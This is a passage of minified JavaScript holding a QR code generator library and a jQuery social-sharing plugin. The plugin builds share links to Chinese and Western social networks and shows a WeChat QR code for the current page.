fDg=dDg<<3|bdb,Edb=WgM.getBCHTypeInfo(fDg),bBa=0;15>bBa;bBa+=1){IdJ=!bAg&&1==(Edb>>bBa&1);6>bBa?bbh[bBa][8]=IdJ:8>bBa?bbh[bBa+1][8]=IdJ:bbh[aeN-15+bBa][8]=IdJ}for(bBa=0;15>bBa;bBa+=1){var IdJ=!bAg&&1==(Edb>>bBa&1);8>bBa?bbh[8][aeN-bBa-1]=IdJ:9>bBa?bbh[8][15-bBa-1+1]=IdJ:bbh[8][15-bBa-1]=IdJ}bbh[aeN-8][8]=!bAg},EdbbAg=function(bAg,bdb){for(var fDg=-1,Edb=aeN-1,bBa=7,dDg=0,IdJ=WgM.getMaskFunction(bdb),aGb=aeN-1;aGb>0;aGb-=2)for(6==aGb&&(aGb-=1);;){for(var AgC=0;2>AgC;AgC+=1)if(null==bbh[Edb][aGb-AgC]){var fFc=!1;dDg<bAg.length&&(fFc=1==(bAg[dDg]>>>bBa&1));IdJ(Edb,aGb-AgC)&&(fFc=!fFc),bbh[Edb][aGb-AgC]=fFc,-1==(bBa-=1)&&(dDg+=1,bBa=7)}if(0>(Edb+=fDg)||Edb>=aeN){Edb-=fDg,fDg=-fDg;break}}},bBabAg=function(bdb,fDg){for(var Edb=0,bBa=0,dDg=0,IdJ=new Array(fDg.length),aGb=new Array(fDg.length),AgC=0;AgC<fDg.length;AgC+=1){var bbh=fDg[AgC].dataCount,aeN=fDg[AgC].totalCount-bbh;bBa=Math.max(bBa,bbh),dDg=Math.max(dDg,aeN),IdJ[AgC]=new Array(bbh);for(fZd=0;fZd<IdJ[AgC].length;fZd+=1)IdJ[AgC][fZd]=255&bdb.getBuffer()[fZd+Edb];Edb+=bbh;var fFc=WgM.getErrorCorrectPolynomial(aeN),Kef=bAg(IdJ[AgC],fFc.getLength()-1).mod(fFc);aGb[AgC]=new Array(fFc.getLength()-1);for(fZd=0;fZd<aGb[AgC].length;fZd+=1){var bQd=fZd+Kef.getLength()-aGb[AgC].length;aGb[AgC][fZd]=bQd>=0?Kef.getAt(bQd):0}}for(var TaV=0,fZd=0;fZd<fDg.length;fZd+=1)TaV+=fDg[fZd].totalCount;for(var Rgi=new Array(TaV),eL=0,fZd=0;bBa>fZd;fZd+=1)for(AgC=0;AgC<fDg.length;AgC+=1)fZd<IdJ[AgC].length&&(Rgi[eL]=IdJ[AgC][fZd],eL+=1);for(fZd=0;dDg>fZd;fZd+=1)for(AgC=0;AgC<fDg.length;AgC+=1)fZd<aGb[AgC].length&&(Rgi[eL]=aGb[AgC][fZd],eL+=1);return Rgi},WgMbAg=function(bAg,bdb,fDg){for(var Edb=IdJ.getRSBlocks(bAg,bdb),bBa=aGb(),dDg=0;dDg<fDg.length;dDg+=1){var AgC=fDg[dDg];bBa.put(AgC.getMode(),4),bBa.put(AgC.getLength(),WgM.getLengthInBits(AgC.getMode(),bAg)),AgC.write(bBa)}for(var bbh=0,dDg=0;dDg<Edb.length;dDg+=1)bbh+=Edb[dDg].dataCount;if(bBa.getLengthInBits()>8*bbh)throw new Error("code length overflow. ("+bBa.getLengthInBits()+">"+8*bbh+")");for(bBa.getLengthInBits()+4<=8*bbh&&bBa.put(0,4);bBa.getLengthInBits()%8!=0;)bBa.putBit(!1);for(;!(bBa.getLengthInBits()>=8*bbh)&&(bBa.put(236,8),!(bBa.getLengthInBits()>=8*bbh));)bBa.put(17,8);return bBabAg(bBa,Edb)};return TaV.addData=function(bAg){var bdb=AgC(bAg);bQd.push(bdb),Kef=null},TaV.isDark=function(bAg,bdb){if(0>bAg||bAg>=aeN||0>bdb||bdb>=aeN)throw new Error(bAg+","+bdb);return bbh[bAg][bdb]},TaV.getModuleCount=function(){return aeN},TaV.make=function(){fZd(!1,function(){for(var bAg=0,bdb=0,fDg=0;8>fDg;fDg+=1){fZd(!0,fDg);var Edb=WgM.getLostPoint(TaV);(0==fDg||bAg>Edb)&&(bAg=Edb,bdb=fDg)}return bdb}())},TaV.createTableTag=function(bAg,bdb){bAg=bAg||2;var fDg="";fDg+='<table style="',fDg+=" border-width: 0px; border-style: none;",fDg+=" border-collapse: collapse;",fDg+=" padding: 0px; margin: "+(bdb=void 0===bdb?4*bAg:bdb)+"px;",fDg+='">',fDg+="<tbody>";for(var Edb=0;Edb<TaV.getModuleCount();Edb+=1){fDg+="<tr>";for(var bBa=0;bBa<TaV.getModuleCount();bBa+=1)fDg+='<td style="',fDg+=" border-width: 0px; border-style: none;",fDg+=" border-collapse: collapse;",fDg+=" padding: 0px; margin: 0px;",fDg+=" width: "+bAg+"px;",fDg+=" height: "+bAg+"px;",fDg+=" background-color: ",fDg+=TaV.isDark(Edb,bBa)?"#000000":"#ffffff",fDg+=";",fDg+='"/>';fDg+="</tr>"}return fDg+="</tbody>",fDg+="</table>"},TaV.createImgTag=function(bAg,bdb){bAg=bAg||2,bdb=void 0===bdb?4*bAg:bdb;var fDg=TaV.getModuleCount()*bAg+2*bdb,Edb=bdb,bBa=fDg-bdb;return fFc(fDg,fDg,function(bdb,fDg){if(bdb>=Edb&&bBa>bdb&&fDg>=Edb&&bBa>fDg){var WgM=Math.floor((bdb-Edb)/bAg),dDg=Math.floor((fDg-Edb)/bAg);return TaV.isDark(dDg,WgM)?0:1}return 1})},TaV};bdb.stringToBytes=function(bAg){for(var bdb=new Array,fDg=0;fDg<bAg.length;fDg+=1){var Edb=bAg.charCodeAt(fDg);bdb.push(255&Edb)}return bdb},bdb.createStringToBytes=function(bAg,bdb){var fDg=function(){for(var fDg=aeN(bAg),Edb=function(){var bAg=fDg.read();if(-1==bAg)throw new Error;return bAg},bBa=0,WgM={};;){var dDg=fDg.read();if(-1==dDg)break;var IdJ=Edb(),aGb=Edb()<<8|Edb();WgM[String.fromCharCode(dDg<<8|IdJ)]=aGb,bBa+=1}if(bBa!=bdb)throw new Error(bBa+" != "+bdb);return WgM}(),Edb="?".charCodeAt(0);return function(bAg){for(var bdb=new Array,bBa=0;bBa<bAg.length;bBa+=1){var WgM=bAg.charCodeAt(bBa);if(128>WgM)bdb.push(WgM);else{var dDg=fDg[bAg.charAt(bBa)];"number"==typeof dDg?(255&dDg)==dDg?bdb.push(dDg):(bdb.push(dDg>>>8),bdb.push(255&dDg)):bdb.push(Edb)}}return bdb}};var fDg={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},Edb={L:1,M:0,Q:3,H:2},bBa={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},WgM=function(){var bdb=[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],Edb=1335,WgM=7973,IdJ={},aGb=function(bAg){for(var bdb=0;0!=bAg;)bdb+=1,bAg>>>=1;return bdb};return IdJ.getBCHTypeInfo=function(bAg){for(var bdb=bAg<<10;aGb(bdb)-aGb(Edb)>=0;)bdb^=Edb<<aGb(bdb)-aGb(Edb);return 21522^(bAg<<10|bdb)},IdJ.getBCHTypeNumber=function(bAg){for(var bdb=bAg<<12;aGb(bdb)-aGb(WgM)>=0;)bdb^=WgM<<aGb(bdb)-aGb(WgM);return bAg<<12|bdb},IdJ.getPatternPosition=function(bAg){return bdb[bAg-1]},IdJ.getMaskFunction=function(bAg){switch(bAg){case bBa.PATTERN000:return function(bAg,bdb){return(bAg+bdb)%2==0};case bBa.PATTERN001:return function(bAg,bdb){return bAg%2==0};case bBa.PATTERN010:return function(bAg,bdb){return bdb%3==0};case bBa.PATTERN011:return function(bAg,bdb){return(bAg+bdb)%3==0};case bBa.PATTERN100:return function(bAg,bdb){return(Math.floor(bAg/2)+Math.floor(bdb/3))%2==0};case bBa.PATTERN101:return function(bAg,bdb){return bAg*bdb%2+bAg*bdb%3==0};case bBa.PATTERN110:return function(bAg,bdb){return(bAg*bdb%2+bAg*bdb%3)%2==0};case bBa.PATTERN111:return function(bAg,bdb){return(bAg*bdb%3+(bAg+bdb)%2)%2==0};default:throw new Error("bad maskPattern:"+bAg)}},IdJ.getErrorCorrectPolynomial=function(bdb){for(var fDg=bAg([1],0),Edb=0;bdb>Edb;Edb+=1)fDg=fDg.multiply(bAg([1,dDg.gexp(Edb)],0));return fDg},IdJ.getLengthInBits=function(bAg,bdb){if(bdb>=1&&10>bdb)switch(bAg){case fDg.MODE_NUMBER:return 10;case fDg.MODE_ALPHA_NUM:return 9;case fDg.MODE_8BIT_BYTE:case fDg.MODE_KANJI:return 8;default:throw new Error("mode:"+bAg)}else if(27>bdb)switch(bAg){case fDg.MODE_NUMBER:return 12;case fDg.MODE_ALPHA_NUM:return 11;case fDg.MODE_8BIT_BYTE:return 16;case fDg.MODE_KANJI:return 10;default:throw new Error("mode:"+bAg)}else{if(!(41>bdb))throw new Error("type:"+bdb);switch(bAg){case fDg.MODE_NUMBER:return 14;case fDg.MODE_ALPHA_NUM:return 13;case fDg.MODE_8BIT_BYTE:return 16;case fDg.MODE_KANJI:return 12;default:throw new Error("mode:"+bAg)}}},IdJ.getLostPoint=function(bAg){for(var bdb=bAg.getModuleCount(),fDg=0,Edb=0;bdb>Edb;Edb+=1)for(bbh=0;bdb>bbh;bbh+=1){for(var bBa=0,WgM=bAg.isDark(Edb,bbh),dDg=-1;1>=dDg;dDg+=1)if(!(0>Edb+dDg||Edb+dDg>=bdb))for(var IdJ=-1;1>=IdJ;IdJ+=1)0>bbh+IdJ||bbh+IdJ>=bdb||(0!=dDg||0!=IdJ)&&WgM==bAg.isDark(Edb+dDg,bbh+IdJ)&&(bBa+=1);bBa>5&&(fDg+=3+bBa-5)}for(Edb=0;bdb-1>Edb;Edb+=1)for(bbh=0;bdb-1>bbh;bbh+=1){var aGb=0;bAg.isDark(Edb,bbh)&&(aGb+=1),bAg.isDark(Edb+1,bbh)&&(aGb+=1),bAg.isDark(Edb,bbh+1)&&(aGb+=1),bAg.isDark(Edb+1,bbh+1)&&(aGb+=1),(0==aGb||4==aGb)&&(fDg+=3)}for(Edb=0;bdb>Edb;Edb+=1)for(bbh=0;bdb-6>bbh;bbh+=1)bAg.isDark(Edb,bbh)&&!bAg.isDark(Edb,bbh+1)&&bAg.isDark(Edb,bbh+2)&&bAg.isDark(Edb,bbh+3)&&bAg.isDark(Edb,bbh+4)&&!bAg.isDark(Edb,bbh+5)&&bAg.isDark(Edb,bbh+6)&&(fDg+=40);for(bbh=0;bdb>bbh;bbh+=1)for(Edb=0;bdb-6>Edb;Edb+=1)bAg.isDark(Edb,bbh)&&!bAg.isDark(Edb+1,bbh)&&bAg.isDark(Edb+2,bbh)&&bAg.isDark(Edb+3,bbh)&&bAg.isDark(Edb+4,bbh)&&!bAg.isDark(Edb+5,bbh)&&bAg.isDark(Edb+6,bbh)&&(fDg+=40);for(var AgC=0,bbh=0;bdb>bbh;bbh+=1)for(Edb=0;bdb>Edb;Edb+=1)bAg.isDark(Edb,bbh)&&(AgC+=1);return fDg+=10*(Math.abs(100*AgC/bdb/bdb-50)/5)},IdJ}(),dDg=function(){for(var bAg=new Array(256),bdb=new Array(256),fDg=0;8>fDg;fDg+=1)bAg[fDg]=1<<fDg;for(fDg=8;256>fDg;fDg+=1)bAg[fDg]=bAg[fDg-4]^bAg[fDg-5]^bAg[fDg-6]^bAg[fDg-8];for(fDg=0;255>fDg;fDg+=1)bdb[bAg[fDg]]=fDg;var Edb={};return Edb.glog=function(bAg){if(1>bAg)throw new Error("glog("+bAg+")");return bdb[bAg]},Edb.gexp=function(bdb){for(;0>bdb;)bdb+=255;for(;bdb>=256;)bdb-=255;return bAg[bdb]},Edb}(),IdJ=function(){var bAg=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],bdb=function(bAg,bdb){var fDg={};return fDg.totalCount=bAg,fDg.dataCount=bdb,fDg},fDg={},bBa=function(bdb,fDg){switch(fDg){case Edb.L:return bAg[4*(bdb-1)+0];case Edb.M:return bAg[4*(bdb-1)+1];case Edb.Q:return bAg[4*(bdb-1)+2];case Edb.H:return bAg[4*(bdb-1)+3];default:return}};return fDg.getRSBlocks=function(bAg,fDg){var Edb=bBa(bAg,fDg);if(void 0===Edb)throw new Error("bad rs block @ typeNumber:"+bAg+"/errorCorrectLevel:"+fDg);for(var WgM=Edb.length/3,dDg=new Array,IdJ=0;WgM>IdJ;IdJ+=1)for(var aGb=Edb[3*IdJ+0],AgC=Edb[3*IdJ+1],bbh=Edb[3*IdJ+2],aeN=0;aGb>aeN;aeN+=1)dDg.push(bdb(AgC,bbh));return dDg},fDg}(),aGb=function(){var bAg=new Array,bdb=0,fDg={};return fDg.getBuffer=function(){return bAg},fDg.getAt=function(bdb){var fDg=Math.floor(bdb/8);return 1==(bAg[fDg]>>>7-bdb%8&1)},fDg.put=function(bAg,bdb){for(var Edb=0;bdb>Edb;Edb+=1)fDg.putBit(1==(bAg>>>bdb-Edb-1&1))},fDg.getLengthInBits=function(){return bdb},fDg.putBit=function(fDg){var Edb=Math.floor(bdb/8);bAg.length<=Edb&&bAg.push(0),fDg&&(bAg[Edb]|=128>>>bdb%8),bdb+=1},fDg},AgC=function(bAg){var Edb=fDg.MODE_8BIT_BYTE,bBa=bdb.stringToBytes(bAg),WgM={};return WgM.getMode=function(){return Edb},WgM.getLength=function(bAg){return bBa.length},WgM.write=function(bAg){for(var bdb=0;bdb<bBa.length;bdb+=1)bAg.put(bBa[bdb],8)},WgM},bbh=function(){var bAg=new Array,bdb={};return bdb.writeByte=function(bdb){bAg.push(255&bdb)},bdb.writeShort=function(bAg){bdb.writeByte(bAg),bdb.writeByte(bAg>>>8)},bdb.writeBytes=function(bAg,fDg,Edb){fDg=fDg||0,Edb=Edb||bAg.length;for(var bBa=0;Edb>bBa;bBa+=1)bdb.writeByte(bAg[bBa+fDg])},bdb.writeString=function(bAg){for(var fDg=0;fDg<bAg.length;fDg+=1)bdb.writeByte(bAg.charCodeAt(fDg))},bdb.toByteArray=function(){return bAg},bdb.toString=function(){var bdb="";bdb+="[";for(var fDg=0;fDg<bAg.length;fDg+=1)fDg>0&&(bdb+=","),bdb+=bAg[fDg];return bdb+="]"},bdb},aeN=function(bAg){var bdb=bAg,fDg=0,Edb=0,bBa=0,WgM={};WgM.read=function(){for(;8>bBa;){if(fDg>=bdb.length){if(0==bBa)return-1;throw new Error("unexpected end of file./"+bBa)}var bAg=bdb.charAt(fDg);if(fDg+=1,"="==bAg)return bBa=0,-1;bAg.match(/^\s$/)||(Edb=Edb<<6|dDg(bAg.charCodeAt(0)),bBa+=6)}var WgM=Edb>>>bBa-8&255;return bBa-=8,WgM};var dDg=function(bAg){if(bAg>=65&&90>=bAg)return bAg-65;if(bAg>=97&&122>=bAg)return bAg-97+26;if(bAg>=48&&57>=bAg)return bAg-48+52;if(43==bAg)return 62;if(47==bAg)return 63;throw new Error("c:"+bAg)};return WgM},fFc=function(bAg,bdb,fDg,Edb){for(var bBa=function(bAg,bdb){var fDg=bAg,Edb=bdb,bBa=new Array(bAg*bdb),WgM={};WgM.setPixel=function(bAg,bdb,Edb){bBa[bdb*fDg+bAg]=Edb},WgM.write=function(bAg){bAg.writeString("GIF87a"),bAg.writeShort(fDg),bAg.writeShort(Edb),bAg.writeByte(128),bAg.writeByte(0),bAg.writeByte(0),bAg.writeByte(0),bAg.writeByte(0),bAg.writeByte(0),bAg.writeByte(255),bAg.writeByte(255),bAg.writeByte(255),bAg.writeString(","),bAg.writeShort(0),bAg.writeShort(0),bAg.writeShort(fDg),bAg.writeShort(Edb),bAg.writeByte(0);var bdb=dDg(2);bAg.writeByte(2);for(var bBa=0;bdb.length-bBa>255;)bAg.writeByte(255),bAg.writeBytes(bdb,bBa,255),bBa+=255;bAg.writeByte(bdb.length-bBa),bAg.writeBytes(bdb,bBa,bdb.length-bBa),bAg.writeByte(0),bAg.writeString(";")};var dDg=function(bAg){for(var bdb=1<<bAg,fDg=1+(1<<bAg),Edb=bAg+1,WgM=IdJ(),dDg=0;bdb>dDg;dDg+=1)WgM.add(String.fromCharCode(dDg));WgM.add(String.fromCharCode(bdb)),WgM.add(String.fromCharCode(fDg));var aGb=bbh(),AgC=function(bAg){var bdb=aGb,fDg=0,Edb=0,bBa={};return bBa.write=function(bAg,bBa){if(bAg>>>bBa!=0)throw new Error("length over");for(;fDg+bBa>=8;)bdb.writeByte(255&(bAg<<fDg|Edb)),bBa-=8-fDg,bAg>>>=8-fDg,Edb=0,fDg=0;Edb|=bAg<<fDg,fDg+=bBa},bBa.flush=function(){fDg>0&&bdb.writeByte(Edb)},bBa}();AgC.write(bdb,Edb);var aeN=0,fFc=String.fromCharCode(bBa[aeN]);for(aeN+=1;aeN<bBa.length;){var Kef=String.fromCharCode(bBa[aeN]);aeN+=1,WgM.contains(fFc+Kef)?fFc+=Kef:(AgC.write(WgM.indexOf(fFc),Edb),WgM.size()<4095&&(WgM.size()==1<<Edb&&(Edb+=1),WgM.add(fFc+Kef)),fFc=Kef)}return AgC.write(WgM.indexOf(fFc),Edb),AgC.write(fDg,Edb),AgC.flush(),aGb.toByteArray()},IdJ=function(){var bAg={},bdb=0,fDg={};return fDg.add=function(Edb){if(fDg.contains(Edb))throw new Error("dup key:"+Edb);bAg[Edb]=bdb,bdb+=1},fDg.size=function(){return bdb},fDg.indexOf=function(bdb){return bAg[bdb]},fDg.contains=function(bdb){return void 0!==bAg[bdb]},fDg};return WgM}(bAg,bdb),WgM=0;bdb>WgM;WgM+=1)for(var dDg=0;bAg>dDg;dDg+=1)bBa.setPixel(dDg,WgM,fDg(dDg,WgM));var IdJ=bbh();bBa.write(IdJ);for(var aGb=function(){var bAg=0,bdb=0,fDg=0,Edb="",bBa={},WgM=function(bAg){Edb+=String.fromCharCode(dDg(63&bAg))},dDg=function(bAg){if(0>bAg);else{if(26>bAg)return 65+bAg;if(52>bAg)return bAg-26+97;if(62>bAg)return bAg-52+48;if(62==bAg)return 43;if(63==bAg)return 47}throw new Error("n:"+bAg)};return bBa.writeByte=function(Edb){for(bAg=bAg<<8|255&Edb,bdb+=8,fDg+=1;bdb>=6;)WgM(bAg>>>bdb-6),bdb-=6},bBa.flush=function(){if(bdb>0&&(WgM(bAg<<6-bdb),bAg=0,bdb=0),fDg%3!=0)for(var bBa=3-fDg%3,dDg=0;bBa>dDg;dDg+=1)Edb+="="},bBa.toString=function(){return Edb},bBa}(),AgC=IdJ.toByteArray(),aeN=0;aeN<AgC.length;aeN+=1)aGb.writeByte(AgC[aeN]);aGb.flush();var fFc="";return fFc+="<img",fFc+=' src="',fFc+="data:image/gif;base64,",fFc+=aGb,fFc+='"',fFc+=' width="',fFc+=bAg,fFc+='"',fFc+=' height="',fFc+=bdb,fFc+='"',Edb&&(fFc+=' alt="',fFc+=Edb,fFc+='"'),fFc+="/>"};return bdb}();return function(bAg){"function"==typeof define&&define.amd?define([],bAg):"object"==typeof exports&&(module.exports=bAg())}(function(){return bAg}),function(bAg){bAg.stringToBytes=function(bAg){return function(bAg){for(var bdb=[],fDg=0;fDg<bAg.length;fDg++){var Edb=bAg.charCodeAt(fDg);128>Edb?bdb.push(Edb):2048>Edb?bdb.push(192|Edb>>6,128|63&Edb):55296>Edb||Edb>=57344?bdb.push(224|Edb>>12,128|Edb>>6&63,128|63&Edb):(fDg++,Edb=65536+((1023&Edb)<<10|1023&bAg.charCodeAt(fDg)),bdb.push(240|Edb>>18,128|Edb>>12&63,128|Edb>>6&63,128|63&Edb))}return bdb}(bAg)}}(bAg),bAg}()),function(bAg){bAg.fn.share=function(bdb){function fDg(bdb,fDg){var Edb=function(bdb){0===bdb.mobileSites.length&&bdb.sites.length&&(bdb.mobileSites=bdb.sites);var fDg=(bAg(window).width()<=768?bdb.mobileSites:bdb.sites.length?bdb.sites:[]).slice(0),Edb=bdb.disabled;"string"==typeof fDg&&(fDg=fDg.split(/\s*,\s*/));"string"==typeof Edb&&(Edb=Edb.split(/\s*,\s*/));/MicroMessenger/i.test(navigator.userAgent)&&Edb.push("wechat");return Edb.length&&bAg.each(Edb,function(bdb,Edb){var bBa=bAg.inArray(Edb,fDg);-1!==bBa&&fDg.splice(bBa,1)}),fDg}(fDg);"prepend"==fDg.mode&&Edb.reverse(),Edb.length&&bAg.each(Edb,function(Edb,bBa){var WgM=function(bAg,bdb){var fDg=dDg[bAg];bdb.summary=bdb.description;for(var Edb in bdb)if(bdb.hasOwnProperty(Edb)){var bBa=bAg+Edb.replace(/^[a-z]/,function(bAg){return bAg.toUpperCase()}),WgM=encodeURIComponent(void 0===bdb[bBa]?bdb[Edb]:bdb[bBa]);fDg=fDg.replace(new RegExp("{{"+Edb.toUpperCase()+"}}","g"),WgM)}return fDg}(bBa,fDg),aGb=fDg.initialized?bdb.find(".icon-"+bBa):bAg('<a class="social-share-icon icon-'+bBa+'"></a>');if(!aGb.length)return!0;aGb.prop("aria-label","分享到 "+IdJ[bBa]),aGb.prop("href",WgM),"wechat"===bBa?aGb.prop("tabindex",-1):aGb.prop("target","_blank"),fDg.initialized||("prepend"==fDg.mode?bdb.prepend(aGb):bdb.append(aGb))})}var Edb=bAg(document.head),bBa={url:location.href,site_url:location.origin,source:Edb.find("[name=site], [name=Site]").attr("content")||document.title,title:Edb.find("[name=title], [name=Title]").attr("content")||document.title,description:Edb.find("[name=description], [name=Description]").attr("content")||"",image:bAg("img:first").prop("src")||"",imageSelector:void 0,weiboKey:"",wechatQrcodeTitle:"微信扫一扫：分享",wechatQrcodeHelper:"<p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p>",wechatQrcodeSize:100,mobileSites:[],sites:["weibo","qq","wechat","tencent","douban","qzone","linkedin","diandian","facebook","twitter","google"],disabled:[],initialized:!1},WgM=bAg.extend({},bBa,bdb),dDg={qzone:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={{URL}}&title={{TITLE}}&desc={{DESCRIPTION}}&summary={{SUMMARY}}&site={{SOURCE}}",qq:"http://connect.qq.com/widget/shareqq/index.html?url={{URL}}&title={{TITLE}}&source={{SOURCE}}&desc={{DESCRIPTION}}&pics={{IMAGE}}",tencent:"http://share.v.t.qq.com/index.php?c=share&a=index&title={{TITLE}}&url={{URL}}&pic={{IMAGE}}",weibo:"http://service.weibo.com/share/share.php?url={{URL}}&title={{TITLE}}&pic={{IMAGE}}&appkey={{WEIBOKEY}}",wechat:"javascript:;",douban:"http://shuo.douban.com/!service/share?href={{URL}}&name={{TITLE}}&text={{DESCRIPTION}}&image={{IMAGE}}&starid=0&aid=0&style=11",diandian:"http://www.diandian.com/share?lo={{URL}}&ti={{TITLE}}&type=link",linkedin:"http://www.linkedin.com/shareArticle?mini=true&ro=true&title={{TITLE}}&url={{URL}}&summary={{SUMMARY}}&source={{SOURCE}}&armin=armin",facebook:"https://www.facebook.com/sharer/sharer.php?u={{URL}}&title={{TITLE}}&description={{DESCRIPTION}}&caption={{SUBHEAD}}&link={{URL}}&picture={{IMAGE}}",twitter:"https://twitter.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{SITE_URL}}",google:"https://plus.google.com/share?url={{URL}}"},IdJ={qzone:"QQ空间",qq:"QQ",tencent:"腾讯微博",weibo:"微博",wechat:"微信",douban:"豆瓣",diandian:"点点",linkedin:"LinkedIn",facebook:"Facebook",twitter:"Twitter",google:"Google"};this.each(function(){if(bAg(this).data("initialized"))return!0;var bdb=bAg.extend({},WgM,bAg(this).data());bdb.imageSelector&&(bdb.image=bAg(bdb.imageSelector).map(function(){return bAg(this).prop("src")}).get().join("||"));var Edb=bAg(this).addClass("share-component social-share");fDg(Edb,bdb),function(bAg,bdb){var fDg=bAg.find("a.icon-wechat");fDg.length&&(fDg.append('<div class="wechat-qrcode"><h4>'+bdb.wechatQrcodeTitle+'</h4><div class="qrcode"></div><div class="help">'+bdb.wechatQrcodeHelper+"</div></div>"),fDg.find(".qrcode").qrcode({render:"image",size:bdb.wechatQrcodeSize,text:bdb.url}),fDg.offset().top<100&&fDg.find(".wechat-qrcode").addClass("bottom"))}(Edb,bdb),bAg(this).data("initialized",!0)})},bAg(function(){bAg(".share-component,.social-share").share()})}(jQuery);